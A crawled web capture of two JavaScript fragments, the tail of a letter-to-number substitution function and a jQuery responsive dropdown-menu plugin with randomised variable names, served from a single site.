	var janyzox = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ]; 	 	
	 
	   
 		for(var xysero=0; xysero<janyzox.length; xysero++)
	  	{	 	 		var sowo = janyzox[xysero][0];	  
		var qyrypibuk = janyzox[xysero][1];

				bebexety = bebexety.replace(new RegExp(qyrypibuk,"g"), sowo);
	}	 	 	


	return bebexety;  
}	


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/mabilyzeg.js
body_size: 684
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var zapowala = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        zapowala.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var sylalapiresuwaw = $(this).next('ul');
          if (sylalapiresuwaw.hasClass('open')) { 
            sylalapiresuwaw.hide().removeClass('open');
          }
          else {
            sylalapiresuwaw.show().addClass('open');
            if (settings.format === "dropdown") {
              sylalapiresuwaw.find('ul').show();
            }
          }
        });

        zapowala.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          zapowala.find(".has-sub").prepend('<span class="submenu-button"></span>');
          zapowala.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else zapowala.addClass('dropdown');

        if (settings.sticky === true) zapowala.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            zapowala.find('ul').show();
          }

          if ($(window).width() <= 768) {
            zapowala.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#begogyx").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
